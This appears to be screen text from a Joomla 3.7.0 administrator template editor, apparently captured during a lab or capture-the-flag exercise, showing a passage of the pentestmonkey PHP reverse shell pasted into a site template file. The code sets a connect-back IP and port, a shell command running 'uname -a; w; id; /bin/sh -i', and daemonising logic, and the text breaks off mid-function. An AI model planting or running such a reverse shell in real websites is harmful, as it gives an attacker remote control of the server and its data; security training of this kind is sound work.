 System Users Menus Content Components Extensions Help joker
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.0.188';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
View Site | 0 Visitors | 1 Administrator | 0 Messages | Log out
Joomla! 3.7.0 — © 2022 joker